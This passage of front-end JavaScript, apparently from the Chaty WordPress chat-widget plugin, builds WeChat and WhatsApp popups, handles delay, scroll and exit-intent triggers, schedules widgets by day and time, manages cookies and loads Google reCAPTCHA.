            $("#chaty-form-" + widgetId + "-" + channel.channel_type + " .chaty-whatsapp-input").val(preSetMessage);
        }
        $("#chaty-form-" + widgetId + "-" + channel.channel_type + " .chaty-whatsapp-input").attr("placeholder", channel.input_placeholder);
        $("#chaty-form-" + widgetId + "-" + channel.channel_type).show();
        $("#chaty-form-" + widgetId + "-" + channel.channel_type+" .chaty-whatsapp-header").css("background-color", channel.wp_popup_head_bg_color);

    }


    /**
     *
     * To decode HTML Tag
     * Added On: 07/17/2022
     * Added By: Chirag Thummar
     *
     * */

    function htmlDecode(input) {
        var doc = new DOMParser().parseFromString(input, "text/html");
        return doc.documentElement.textContent;
    }

    /**
     *
     * To get widget index
     * Added On: 11/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getWidgetIndex(widgetId) {
        var widgetIndex = null;
        if (widgetData.length) {
            $.each(widgetData, function (key, widgetRecord) {
                if (widgetRecord.id == widgetId) {
                    widgetIndex = key;
                }
            });
        }
        return widgetIndex;
    }

    /**
     *
     * to make WhatsApp popup form
     * Added On: 11/02/2021
     * Added By: Chirag Thummar
     *
     * */
    function startMakingWeChatChannel(channel, widgetId) {
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        var qrCodeTitle = !isEmpty(channel.wechat_header)?(channel.wechat_header+": "):"";
        qrCodeTitle += channel.value;
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-wechat-form chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-form'>";
        formHtml += "<div class='chaty-form-body qr-code-body'>";
        formHtml += '<div class="qr-code-header"><div class="qr-code-head-title"><svg width="25" height="22" viewBox="0 0 25 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M17.2315 6.81844C17.6918 6.81844 18.1403 6.85385 18.5769 6.91286C17.7744 3.40752 14.092 0.751953 9.66605 0.751953C4.64999 0.751953 0.578125 4.15108 0.578125 8.34096C0.578125 10.7605 1.93541 12.8967 4.04806 14.2894L2.85601 16.6853L6.1135 15.2808C6.80985 15.5287 7.5416 15.7293 8.32057 15.8356C8.21435 15.3753 8.15533 14.9032 8.15533 14.4075C8.14353 10.2294 12.2154 6.81844 17.2315 6.81844ZM12.6875 4.16288C12.8363 4.16288 12.9836 4.19218 13.1211 4.24912C13.2586 4.30607 13.3835 4.38952 13.4887 4.49474C13.5939 4.59995 13.6773 4.72486 13.7343 4.86232C13.7912 4.99979 13.8205 5.14712 13.8205 5.29592C13.8205 5.44471 13.7912 5.59205 13.7343 5.72951C13.6773 5.86698 13.5939 5.99189 13.4887 6.0971C13.3835 6.20231 13.2586 6.28577 13.1211 6.34271C12.9836 6.39965 12.8363 6.42896 12.6875 6.42896C12.387 6.42896 12.0988 6.30958 11.8863 6.0971C11.6738 5.88461 11.5545 5.59642 11.5545 5.29592C11.5545 4.99542 11.6738 4.70722 11.8863 4.49474C12.0988 4.28225 12.387 4.16288 12.6875 4.16288ZM6.63281 6.44076C6.33231 6.44076 6.04412 6.32139 5.83163 6.1089C5.61914 5.89641 5.49977 5.60822 5.49977 5.30772C5.49977 5.00722 5.61914 4.71903 5.83163 4.50654C6.04412 4.29405 6.33231 4.17468 6.63281 4.17468C6.93331 4.17468 7.2215 4.29405 7.43399 4.50654C7.64648 4.71903 7.76585 5.00722 7.76585 5.30772C7.76585 5.60822 7.64648 5.89641 7.43399 6.1089C7.2215 6.32139 6.93331 6.44076 6.63281 6.44076Z" fill="white"/> <path d="M24.7978 14.4102C24.7978 11.0583 21.4105 8.34375 17.2324 8.34375C13.0543 8.34375 9.66699 11.0583 9.66699 14.4102C9.66699 17.7621 13.0543 20.4767 17.2324 20.4767C17.9169 20.4767 18.5779 20.3823 19.2034 20.2407L23.2871 21.9992L21.8708 19.1666C23.6412 18.0572 24.7978 16.3577 24.7978 14.4102ZM14.9545 14.0326C14.7304 14.0326 14.5114 13.9661 14.325 13.8416C14.1387 13.7171 13.9935 13.5401 13.9077 13.3331C13.822 13.1261 13.7995 12.8983 13.8432 12.6785C13.887 12.4587 13.9949 12.2568 14.1533 12.0983C14.3118 11.9399 14.5137 11.832 14.7335 11.7882C14.9533 11.7445 15.1811 11.767 15.3881 11.8527C15.5951 11.9385 15.7721 12.0837 15.8966 12.27C16.0211 12.4564 16.0876 12.6754 16.0876 12.8995C16.0994 13.525 15.58 14.0326 14.9545 14.0326ZM19.4985 14.0326C19.198 14.0326 18.9098 13.9132 18.6973 13.7007C18.4848 13.4882 18.3654 13.2 18.3654 12.8995C18.3654 12.599 18.4848 12.3108 18.6973 12.0983C18.9098 11.8858 19.198 11.7665 19.4985 11.7665C19.799 11.7665 20.0872 11.8858 20.2997 12.0983C20.5121 12.3108 20.6315 12.599 20.6315 12.8995C20.6315 13.2 20.5121 13.4882 20.2997 13.7007C20.0872 13.9132 19.799 14.0326 19.4985 14.0326Z" fill="white"/> </svg>'+qrCodeTitle+'</div><div class="qr-code-hide-btn chaty-close-button"><svg width="15" height="9" viewBox="0 0 15 9" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 1L7.31429 8L14 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg></div></div>';
        if(!isEmpty(channel.wechat_qr_code_title)) {
            formHtml += '<div class="qr-code-title">'+channel.wechat_qr_code_title+':</div>';
        }
        formHtml += "<div role='button' class='close-chaty-form is-whatsapp-btn'><div aria-hidden='true' class='chaty-close-button'></div><span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span></div></div>";
        formHtml += "<div class='qr-code-box'><div class='qr-code-image'><img src='" + channel.qr_code_image_url + "' alt='" + channel.title + "' /></div>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("body").append(formHtml);

        $("#chaty-form-" + widgetId + "-" + channel.channel_type +" .qr-code-header").css("background-color",channel.wechat_header_color);
    }

    /**
     *
     * get tooltip position for channel
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function isEmpty(varVal) {
        if (varVal == null || varVal == "" || $.trim(varVal) == "") {
            return true
        }
        return false;
    }

    /**
     *
     * To get channel icon
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getChannelIcon(channel) {
        if (channel.custom_image_url != "" && channel.custom_image_url != "null") {
            return "<span class='chaty-icon channel-icon-" + channel.channel_type + "'><span class='chaty-svg chaty-svg-img'><img src='" + channel.custom_image_url + "' alt='" + channel.hover_text + "' /></span></span>";
        }
        return "<span class='chaty-icon channel-icon-" + channel.channel_type + "'><span class='chaty-svg'>" + channel.svg_icon + "</span></span>";
    }

    /**
     *
     * check for empty or null items
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function isValueEmpty(value) {
        if (value == "" || $.trim(value) == "" || value == null || value == "null") {
            return true;
        }
        return false;
    }

    /**
     *
     * To get widget position
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getWidgetPosition(widgetRecord) {
        if (widgetRecord.position == "custom") {
            return widgetRecord.custom_position;
        }
        return widgetRecord.position;
    }

    /**
     *
     * get tooltip position for channel
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function getToolTipPosition(widgetRecord) {
        if (widgetRecord.settings.icon_view != "vertical") {
            return "top";
        }
        var toolTipPosition = getWidgetPosition(widgetRecord.settings);
        if (toolTipPosition == "right") {
            return "left";
        }
        return "right";
    }

    /**
     *
     * Check for Triggers if exists
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function checkForChatyTriggers() {
        if ($(".chaty.auto-hide-chaty").length) {
            chatyHideTimeInterval = setInterval(function () {
                chatyHideIntervalTime++;
                var currentTime = chatyHideIntervalTime;
                if ($(".chaty.auto-hide-chaty.hide-after-" + chatyHideIntervalTime).length) {
                    var widgetId = $(".chaty.auto-hide-chaty.hide-after-" + currentTime).data("id");
                    $(".chaty-form-" + widgetId).removeClass("active");
                    $(".chaty.auto-hide-chaty.hide-after-" + currentTime).removeClass("active");
                    $("#chaty-widget-" + widgetId).removeClass("auto-hide-chaty");
                    $("body").removeClass("add-bg-blur-effect");
                }
                if ($(".chaty.auto-hide-chaty").length == 0) {
                    clearInterval(chatyHideTimeInterval);
                }
            }, 1000);
        }
        if (chatyHasTimeDelay) {
            chatyTimeInterval = setInterval(function () {
                chatyIntervalTime++;
                if ($(".chaty.delay-time-" + chatyIntervalTime).length) {
                    //$(".chaty.delay-time-"+chatyIntervalTime).addClass("active");
                    var widgetId = $(".chaty.delay-time-" + chatyIntervalTime).data("id");
                    removeTriggerRules(widgetId);
                }
            }, 1000);
        }

        if (chatyHasPageScroll) {
            $(window).on("scroll", function () {
                if (chatyHasPageScroll) {
                    var scrollHeight = $(document).height() - $(window).height();
                    var scrollPos = $(window).scrollTop();
                    if (scrollHeight != 0) {
                        var scrollPer = parseInt((scrollPos / scrollHeight) * 100);
                        if (lastScrollPer <= scrollPer) {
                            var startFrom = lastScrollPer;
                            lastScrollPer = scrollPer;
                            for (var i = startFrom; i <= scrollPer; i++) {
                                if ($.inArray(i, chatyPageScrolls) == -1) {
                                    if ($(".chaty.on-chaty-scroll.page-scroll-" + i).length) {
                                        $(".chaty.on-chaty-scroll.page-scroll-" + i).each(function () {
                                            //$(this).addClass("active");
                                            var widgetId = $(this).data("id");
                                            $(this).removeClass("on-chaty-scroll");
                                            removeTriggerRules(widgetId);
                                        });
                                    }
                                }
                            }
                            lastScrollPer = scrollPer;
                        }
                    }
                }
            });
            var hasScrollbar = window.innerWidth > document.documentElement.clientWidth;
            if (!hasScrollbar) {
                /*$(".chaty.on-chaty-scroll:not(.on-chaty-delay):not(.on-chaty-exit-intent)").each(function(){
                    $(this).addClass("active");
                    var widgetId = $(this).data("id");
                    removeTriggerRules(widgetId);
                });*/
            }
        }

        //if(chatyHasExitIntent) {

        //}
    }



    function close_chaty() {
        if (jQuery(".chaty.active .chaty-open").length) {
            jQuery(".chaty.active .chaty-open").each(function () {
                jQuery(this).find(".chaty-cta-close").trigger("click");
            })
        }
    }

    /**
     *
     * To load google Captcha V2 & V3
     * Added On: 10/02/2023
     * Added By: Chirag Thummar
     *
     * */
    function LoadChatyGoogleRecaptcha() {
        if(jQuery(".v2_site_key").length && jQuery(".v2_site_key").val() != "") {
            var dsq = document.createElement('script');
            dsq.type = 'text/javascript';
            dsq.async = true;
            dsq.src = 'https://www.google.com/recaptcha/api.js?onload=onloadChatyCallback&render=explicit&hl=en';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        }
        if(jQuery(".v3_site_key").length && jQuery(".v3_site_key").val() != "") {
            if (jQuery(".v3_site_key").length && jQuery(".v3_site_key").val() != "" && jQuery(".front-google-captcha").length) {
                jQuery(".front-google-captcha:not(.loaded)").each(function () {
                    jQuery(this).addClass("loaded");
                    var siteKey = jQuery(".v3_site_key").val();
                    var dsq = document.createElement('script');
                    dsq.type = 'text/javascript';
                    dsq.async = true;
                    dsq.src = 'https://www.google.com/recaptcha/api.js?onload=onloadCallbackChatyV3&render=' + siteKey;
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                    dsq.loadEventEnd = function() {

                    }
                })
            }
        }
    }

    /**
     *
     * Display widgets on Exit intent
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function mobileExitIntent() {
        if (window.history && window.history.pushState && chatyHasExitIntent) {
            function whenGoingBack() {
                if(chatyHasExitIntent) {
                    var hashLocation = location.hash;
                    var hashSplit = hashLocation.split("#!/");
                    var hashName = hashSplit[1];
                    if (hashName !== '') {
                        var hash = window.location.hash;
                        if (hash === '') {
                            showWidgetsOnExitIntent();
                        }
                    }
                }
            }

            var pageState = 100;
            if (window.history.state && window.history.state.page) {
                pageState = window.history.state.page;
            }
            window.history.pushState({page: pageState + 1}, '');
            window.history.pushState({page: pageState + 2}, '');

            window.onpopstate = function () {
                whenGoingBack();
            };
            window.history.onpopstate = function () {
                whenGoingBack();
            };
            window.addEventListener('popstate', function () {
                whenGoingBack();
            });
            document.addEventListener('backbutton', function () {
                whenGoingBack();
            });
            window.addEventListener('backbutton', function () {
                whenGoingBack();
            });
            $(window).on('popstate', function () {
                whenGoingBack();
            });
        }
    }

    /**
     *
     * Display widgets on Exit intent
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function bindExitIntentFunction() {
        if (isChatyInMobile) {
            // Back button was pressed.
            mobileExitIntent();
        } else {
            $(document).mouseleave(function (e) {
                function addEvent(obj, evt, fn) {
                    if (obj.addEventListener) {
                        obj.addEventListener(evt, fn, false);
                        showWidgetsOnExitIntent();
                    } else if (obj.attachEvent) {
                        obj.attachEvent("on" + evt, fn);
                    }
                }

                addEvent(document, 'mouseout', function (evt) {
                    if (evt.toElement == null && evt.relatedTarget == null) {
                        showWidgetsOnExitIntent();
                    }
                });
            });
        }
    }

    /**
     *
     * Display widgets on Exit intent
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function showWidgetsOnExitIntent() {
        if (chatyHasExitIntent && $(".on-chaty-exit-intent").length) {
            $(".on-chaty-exit-intent").each(function () {
                //$(this).addClass("active");
                var widgetId = $(this).data("id");
                $(this).removeClass("on-chaty-exit-intent");
                removeTriggerRules(widgetId);
                $("#chaty-widget-" + widgetId + " .chaty-widget").append("<div class='chaty-exit-intent'></div>");
                setTimeout(function () {
                    $(".chaty-exit-intent").addClass("animate");
                    setTimeout(function () {
                        $(".chaty-exit-intent").removeClass("animate");
                    }, 2500);
                }, 500);
            });
        }
    }

    /**
     *
     * Remove Trigger Rules if all rules executed
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function removeTriggerRules(widgetId) {

        updateWidgetViews(widgetId);

        $(".chaty-widget-" + widgetId).removeClass("on-chaty-delay");
        $(".chaty-widget-" + widgetId).removeClass("on-chaty-exit-intent");
        $(".chaty-widget-" + widgetId).removeClass("on-chaty-scroll");

        if (!$(".chaty.on-chaty-delay").length) {
            clearInterval(chatyTimeInterval);
            chatyHasTimeDelay = false;
        }
        if (!$(".chaty.on-chaty-exit-intent").length) {
            chatyHasExitIntent = false;
        }
        if (!$(".chaty.on-chaty-scroll").length) {
            chatyHasPageScroll = false;
        }
    }

    /**
     *
     * Remove Empty On hover class when text is empty
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function removeEmptyTooltip() {
        $(".chaty-tooltip").each(function () {
            if ($(this).data("hover") == "") {
                $(this).removeClass("left").removeClass("right").removeClass("top").removeClass("chaty-tooltip");
            }
        })
    }

    /**
     *
     * Set widget icon
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function getWidgetIcon(widgetRecord, widgetId) {
        /* set default icon if icon is blank */
        if (widgetRecord.widget_icon == "") {
            widgetRecord.widget_icon = "chat-base";
        } else if (widgetRecord.widget_icon == "chat-image" && isEmpty(widgetRecord.widget_icon_url)) {
            /* if custom icon is selected than check for image URL, if not exists then update icon with default icon */
            widgetRecord.widget_icon = "chat-base";
        } else if (widgetRecord.widget_icon == "chat-fa-icon" && isEmpty(widgetRecord.widget_fa_icon)) {
            widgetRecord.widget_icon = "chat-base";
        }

        if (widgetRecord.widget_icon == "chat-image") {
            return "<span class='chaty-svg' style='background-color: " + widgetRecord.widget_color + "'><img src='" + widgetRecord.widget_icon_url + "' alt='Chaty Widget' /></span>";
        } else if(widgetRecord.widget_icon == "chat-fa-icon") {
            return "<span class='chaty-svg' style='background-color: " + widgetRecord.widget_color + "'><i class='" + widgetRecord.widget_fa_icon + " widget-fa-icon' style='color: "+ widgetRecord.widget_icon_color +"'></i></span>";
        } else {
            return '<span class="chaty-svg">' + getSvgIcon(widgetRecord.widget_icon, widgetRecord.widget_color, widgetRecord.widget_icon_color, widgetId) + "</span>";
        }
    }

    /**
     *
     * check for widget animations if applicable
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForWidgetAnimation(widgetRecord, widgetId) {
        var clickStatus = checkChatyCookieExpired(widgetId, 'c-widget');
        if (clickStatus && widgetRecord.attention_effect != "none" && widgetRecord.attention_effect != "") {
            $("#chaty-widget-" + widgetId).attr("data-animation", widgetRecord.attention_effect);
            if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("has-single")) {
                $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-channel .chaty-svg").addClass("chaty-animation-" + widgetRecord.attention_effect);
            } else {
                $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-cta-main .chaty-cta-button").addClass("chaty-animation-" + widgetRecord.attention_effect);
            }
        }
    }

    /**
     *
     * check for pending message if all criteria matches to display it
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForPendingMessage(widgetRecord, widgetId) {
        var clickStatus = checkChatyCookieExpired(widgetId, 'c-widget');

        if (clickStatus && isTrue(widgetRecord.is_pending_mesg_enabled) && parseInt(widgetRecord.pending_mesg_count) > 0) {
            if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("has-single")) {
                if (widgetRecord.attention_effect == "sheen" || widgetRecord.attention_effect == "spin" || widgetRecord.attention_effect == "pulse") {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-channel").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                } else {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-channel .chaty-svg").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                }
            } else {
                if (widgetRecord.attention_effect == "jump" || widgetRecord.attention_effect == "waggle" || widgetRecord.attention_effect == "blink" || widgetRecord.attention_effect == "pulse-icon" || widgetRecord.attention_effect == "floating") {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-cta-main .chaty-cta-button").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                } else {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-cta-main").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                }
            }
        }
    }

    /**
     *
     * Add Prefix 0 to Number
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */

    function addPrefixToNum(num) {
        num = num.toString();
        while (num.length < 2) num = "0" + num;
        return num;
    }

    /**
     *
     * Check for time Schedule
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForDayAndTimeSchedule(widgetRecord) {
        var displayStatus = true;
        if (isTrue(widgetRecord.triggers.has_day_hours_scheduling_rules) && widgetRecord.triggers.day_hours_scheduling_rules.length > 0) {
            var displayRules = widgetRecord.triggers.day_hours_scheduling_rules;
            if (displayRules.length > 0) {
                displayStatus = false;
                var localDate = new Date();
                localDate = changeTimezone(localDate, widgetRecord.triggers.day_time_diff);
                var utcHours = localDate.getHours();
                var utcMin = localDate.getMinutes();
                var utcDay = localDate.getDay();
                for (var rule = 0; rule < displayRules.length; rule++) {
                    var hourStatus = 0;
                    var minStatus = 0;
                    var checkForTime = 0;
                    if (displayRules[rule].days == -1) {
                        checkForTime = 1;
                    } else if (displayRules[rule].days >= 0 && displayRules[rule].days <= 6) {
                        if (displayRules[rule].days == utcDay) {
                            checkForTime = 1;
                        }
                    } else if (displayRules[rule].days == 7) {
                        if (utcDay >= 0 && utcDay <= 4) {
                            checkForTime = 1;
                        }
                    } else if (displayRules[rule].days == 8) {
                        if (utcDay >= 1 && utcDay <= 5) {
                            checkForTime = 1;
                        }
                    } else if (displayRules[rule].days == 9) {
                        if (utcDay == 6 || utcDay == 0) {
                            checkForTime = 1;
                        }
                    }
                    if (checkForTime == 1) {
                        if (utcHours > displayRules[rule].start_hours && utcHours < displayRules[rule].end_hours) {
                            hourStatus = 1;
                        } else if (utcHours == displayRules[rule].start_hours && utcHours < displayRules[rule].end_hours) {
                            if (utcMin >= displayRules[rule].start_min) {
                                hourStatus = 1;
                            }
                        } else if (utcHours > displayRules[rule].start_hours && utcHours == displayRules[rule].end_hours) {
                            if (utcMin <= displayRules[rule].end_min) {
                                hourStatus = 1;
                            }
                        } else if (utcHours == displayRules[rule].start_hours && utcHours == displayRules[rule].end_hours) {
                            if (utcMin >= displayRules[rule].start_min && utcMin <= displayRules[rule].end_min) {
                                hourStatus = 1;
                            }
                        }
                        if (hourStatus == 1) {
                            if (utcMin >= displayRules[rule].start_min && utcMin <= displayRules[rule].end_min) {
                                minStatus = 1;
                            }
                        }
                    }

                    if (hourStatus == 1 && checkForTime == 1) {
                        displayStatus = 1;
                    }
                    if (displayStatus == 1) {
                        rule = displayRules.length + 1;
                    }
                }
            }
        }
        return displayStatus;
    }

    /**
     *
     * get tooltip position for channel
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function isTrue(varVal) {
        if (varVal == "1" || varVal == 1 || varVal == true || varVal == "true" || varVal == "yes" || varVal == "on") {
            return true
        }
        return false;
    }

    /**
     *
     * To get time diffrence between dates
     * Added On: 04/18/2022
     * Added By: Chirag Thummar
     *
     * */

    function changeTimezone(date, ianatz) {
        if (isNaN(ianatz)) {
            var invdate = new Date(date.toLocaleString('en-US', {
                timeZone: ianatz
            }));
            var diff = date.getTime() - invdate.getTime();
            return new Date(date.getTime() - diff); // needs to substract
        } else {
            var newDate = new Date();
            newDate = newDate.toLocaleString('en-US', {timeZone: 'UTC'});
            newDate = new Date(newDate);
            if (ianatz.indexOf("+") != -1) {
                var newTimeZone = ianatz.replace("+", "");
                var extraHours = parseInt(newTimeZone);
                var extraMin = parseFloat(newTimeZone % extraHours) * 60;
                extraMin = newDate.getUTCMinutes() + extraMin;
                if (extraMin > 59) {
                    extraHours = extraHours + parseInt(extraMin / 60);
                    extraMin = extraMin % 60;
                }
                newDate.setUTCHours(newDate.getUTCHours() + extraHours, extraMin);
            } else if (ianatz.indexOf("-") != -1) {
                var newTimeZone = ianatz.replace("-", "");
                var extraHours = parseInt(newTimeZone);
                var extraMin = parseFloat(newTimeZone % extraHours) * 60;
                extraMin = newDate.getUTCMinutes() - extraMin;
                if (extraMin < 0) {
                    extraHours = extraHours - parseInt(extraMin / 60);
                    extraMin = extraMin % 60;
                }
                newDate.setUTCHours(newDate.getUTCHours() - extraHours, -extraMin);
            }
            var diff = date.getTime() - newDate.getTime();
            return new Date(date.getTime() - diff); // needs to substract
        }
    }

    /**
     *
     * Check for time Schedule
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */

    function checkForTimeSchedule(widgetRecord) {
        if (widgetRecord.triggers.has_date_scheduling_rules) {
            var chtStartDate = widgetRecord.triggers.date_scheduling_rules.start_date_time;
            var chtEndDate = widgetRecord.triggers.date_scheduling_rules.end_date_time;

            var localDate = new Date();

            localDate = changeTimezone(localDate, widgetRecord.triggers.time_diff);

            var currentTime = localDate.getFullYear() + "-" + (addPrefixToNum(localDate.getMonth() + 1)) + "-" + addPrefixToNum(localDate.getDate()) + " " + addPrefixToNum(localDate.getHours()) + ":" + addPrefixToNum(localDate.getMinutes()) + ":" + addPrefixToNum(localDate.getSeconds());

            if (chtEndDate == "") {
                if (chtStartDate <= currentTime) {
                    return true;
                }
            }

            if (chtStartDate == "") {
                if (chtEndDate >= currentTime) {
                    return true;
                }
            }

            if (chtStartDate != "" && chtEndDate != "") {
                if (chtStartDate <= currentTime && chtEndDate >= currentTime) {
                    return true;
                }
            }
            return false;
        }
        return true;
    }

    /**
     *
     * Check for visitos's country
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForUserCountry(widgetRecord) {
        if (isTrue(widgetRecord.triggers.has_countries) && !isEmpty(widgetRecord.triggers.countries) && widgetRecord.triggers.countries.length) {
            clientCountry = getUserCountry();
            if (clientCountry != "-") {
                if ($.inArray(clientCountry, widgetRecord.triggers.countries) == -1) {
                    return false;
                }
            }
        }
        return true;
    }

    /**
     *
     * To get user id from cookie or storage
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function getUserCountry() {
        clientCountry = "";
        if (typeof Storage !== "undefined" && window.sessionStorage.getItem("chaty_user_country_code") != null) {
            clientCountry = window.sessionStorage.getItem("chaty_user_country_code");
        } else {
            if (chatyCheckCookie('chaty_user_country_code')) {
                clientCountry = chatyGetCookie('chaty_user_country_code');
            }
        }
        return clientCountry;
    }

    /**
     *
     * To save user id in cookie, will be created different for users and by browsers
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function setUserCountry(userCountry) {
        if (typeof Storage !== "undefined") {
            if (window.sessionStorage.getItem("chaty_user_country_code") == null) {
                window.sessionStorage.setItem("chaty_user_country_code", userCountry);
            }
        } else {
            if (!chatyCheckCookie('chaty_user_country_code')) {
                chatySetCookie('chaty_user_country_code', userCountry, 365);
            }
        }
    }

    /**
     *
     * To ger widget's setting stored cookie Array
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForChatyCookieString(widgetId, cookieStr) {
        var cookieString = chatyGetCookie("chatyWidget_" + widgetId);
        var cookieArray = [];
        if (cookieString != null && cookieString != "") {
            cookieArray = JSON.parse(cookieString);
        }
        if (cookieArray.length > 0) {
            for (var i = 0; i < cookieArray.length; i++) {
                if (cookieArray[i]['k'] == cookieStr) {
                    return cookieArray[i]['v'];
                }
            }
        }
        return null;
    }

    /**
     *
     * To save widget's setting in cookie Array
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function saveChatyCookieString(widgetId, cookieStr) {
        var cookieString = chatyGetCookie("chatyWidget_" + widgetId);
        var cookieArray = [];
        if (cookieString != null && cookieString != "") {
            cookieArray = JSON.parse(cookieString);
        }
        var cookieFound = false;
        if (cookieArray.length > 0) {
            for (var i = 0; i < cookieArray.length; i++) {
                if (cookieArray[i]['k'] == cookieStr) {
                    cookieFound = true;
                    cookieArray[i]['v'] = new Date();
                }
            }
        }
        if (!cookieFound) {
            cookieArray.push({"k": cookieStr, "v": new Date()});
        }
        cookieString = JSON.stringify(cookieArray);
        chatySetCookie("chatyWidget_" + widgetId, cookieString, "7");
    }


    function hideDefaultOpenWidgets() {
        if($(".chaty-widget.default-open.has-bg-blur-effect").length) {
            $(".chaty-widget.default-open.has-bg-blur-effect").each(function(){
                var chatyWidgetId = $(this).closest(".chaty").data("id");
                saveChatyCookieString(chatyWidgetId, "c-widget");
            });
        }
    }


    /**
     *
     * To check widget's setting cookie status stored in Array
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkChatyCookieExpired(widgetId, cookieStr) {
        var cookieValue = checkForChatyCookieString(widgetId, cookieStr);
        if (cookieValue != null && cookieValue != "") {
            cookieValue = new Date(cookieValue);
            var diffTime = Math.abs(new Date() - cookieValue);
            var diffDays = Math.floor(diffTime / (1000 * 60 * 60 * 24));
            if (diffDays >= 2) {
                return true;
            } else {
                return false;
            }
        }
        return true;
    }

    /**
     *
     * To save data in browser cookie
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatySetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/; SameSite=Lax";
    }

    /**
     *
     * To get data from browser cookie using cookie name
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatyGetCookie(cookieName) {
        var cookieName = cookieName + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(cookieName) == 0) {
                return c.substring(cookieName.length, c.length); // return data if cookie exists
            }
        }
        return null; // return null if cookie doesn't exists
    }

    /**
     *
     * To check cookie exists or not in browser
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatyCheckCookie(cookieName) {
        var cookie = chatyGetCookie(cookieName);
        if (cookie != "" && cookie !== null) {
            return true;
        } else {
            return false;
        }
    }

    /**
     *
     * To remove cookie from browser
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatyDeleteCookie(cookieName) {
        document.cookie = cookieName + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    /**
     *
     * To get current date from Browser
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function getCurrentDate() {
        today = new Date();
        dd = today.getDate();
        mm = today.getMonth() + 1;
        yyyy = today.getFullYear();
        if (dd < 10) {
            dd = '0' + dd;
        }
        if (mm < 10) {
            mm = '0' + mm;
        }
        return yyyy + '-' + mm + '-' + dd;
    }

    /**
     *
     * Add log message to console
     *
     * */
    function addChatyLog(message) {
        if (chatyEnv != "app") {
            console.log(message);
        }
    }
}));

function launch_chaty(widget_number) {
    if (widget_number == undefined || widget_number == "widget_index") {
        widget_number = 0;
    }
    if (jQuery("#chaty-widget-"+widget_number).length) {
        jQuery("#chaty-widget-"+widget_number+" .chaty-cta-button .open-chaty").trigger("click");
    }
    if (jQuery("#chaty-widget-_"+widget_number).length) {
        jQuery("#chaty-widget-_"+widget_number+" .chaty-cta-button .open-chaty").trigger("click");
    }
}

var googleV3Token = "";
function onloadCallbackChatyV3() {
    var siteKey = jQuery(".v3_site_key").val();
    if(siteKey && googleV3Token == "") {
        grecaptcha.ready(function () {
            grecaptcha.execute(siteKey, {action: 'contact_form'}).then(function (token) {
                googleV3Token = token;
            });
        });
    }
}

function refreshG3Token() {
